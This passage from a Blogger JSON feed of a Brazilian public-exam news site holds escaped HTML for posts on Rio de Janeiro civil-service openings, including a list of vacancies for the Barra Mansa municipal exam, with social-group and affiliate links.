baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3496804937918747015\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3496804937918747015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/fundacao-saude-rj-abre-processos.html","title":"FUNDAÇÃO SAÚDE (RJ) abre PROCESSOS SELETIVO - 470 vagas - Técnicos de Enfermagem e Enfermeiros - Salários de até R$ 3.500,00 - Inscrições de 2 até 4\/09 - maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm_hjcxEoKQ3vVaHsRZ4Otz3ssncaxvcGBRbqLRxsn24I3ipInb4e5JYadOkFwULpmf-6Txih3UMF6ZKJYE0x0UAXARFM7X8ago7CZftE3GUMRfDOYupHaNAtNjJGDI3kbdwtSchP70TY\/s72-w262-h197-c\/fserj-fundacao-estadual-de-saude-do-estado-do-rio-de-janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6795795343268048216"},"published":{"$t":"2020-08-26T19:11:00.004-03:00"},"updated":{"$t":"2020-09-05T19:22:18.735-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre CONCURSO PÚBLICO - 1.077 vagas para TODA ESTRUTURA ADMINISTRATIVA - EDUCAÇÃO, SAÚDE, FISCAL, ADMINISTRATIVA, JURÍDICA, OBRAS e MANUTENÇÃO -  Salários de até R$ 1.587,38 - Inscrições de 27\/08 até 01\/10 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/s1200\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE6ydyxTSRuTELOyq5bnnVKoNm-ct_glPLO8eSMEJ3oRXkkvLeJvMLUTloRW5WpAS98qZiL2_oR4dHWJQLEzWWqvY-xdjjho10OoYgcRPRfcKqO5WUqBNSi80pm_E-ZguJMVnqXT0rCv0\/w328-h246\/1200px-Prefeitura_Municipal_de_Barra_Mansa.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003EOs regulamentos do\u003C\/span\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Barra Mansa\u003C\/strong\u003E\u003Cspan face=\"\" style=\"color: #484848;\"\u003E, no Rio de Janeiro, foram divulgados! O Instituto Acesso vai organizar e executar todo o evento, que é regido pelos editais nº 01\/2020 e 02\/2020.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EACOMPANHE O CONCURSO DE BARRA MANSA\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EEM NOSSO GRUPO DO FACEBOOK EM\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/808318979247977\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/808318979247977\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPARA ADQUIRIR APOSTILAS PARA O CONCURSO DE BARRA MANSA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/concurso\/prefeitura-de-barra-mansa-rj?afiliado=11113\"\u003ECLIQUE AQUI\u003C\/a\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO primeiro edital prevê a ocupação de 1.077 vagas distribuídas entre postos da administração direta, indireta, fundacional e autárquica do município. Há chances para todos os principais níveis de ensino.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EJá o segundo edital informa a abertura de 4 vagas para o cargo de Procurador. Para disputar, é preciso ter a graduação em Direito e registro na Ordem dos Advogados do Brasil.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas com oportunidades no concurso Prefeitura de Barra Mansa\u0026nbsp;\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da educação:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de História (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Geografia (11);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Inglês (15);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Francês (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Espanhol (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ética e Cidadania (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Educação Física (35);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ciências (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Artes (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Português (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Matemática (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor dos anos iniciais (152);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedagogo (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Pedagógico (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional (20);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EIntérprete de Libras (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Secretaria (38);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Recreação (70);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Educador (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinar (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Apoio à Educação (31).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da saúde:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Saúde Pública (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro\u0026nbsp;(14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro Obstetra (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Anestesista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Auditor (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Geral (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Vascular (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Clínico Geral (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico do Trabalho (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Ginecologista\u0026nbsp;(04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Obstetra\/Ginecologista (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Otorrinolaringologista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Pediatra (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Veterinário (03);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPerito Médico (05);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo (9);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem (28);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Farmácia (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Radiologia (04);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Saúde Bucal (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea fiscal:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara áreas fiscais, o concurso Prefeitura de Barra Mansa oferta o seguinte:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Municipal (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Municipal de Controle Interno (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Fiscal do Tesouro Municipal (06).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea de segurança municipal:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EO edital abriu 20 vagas 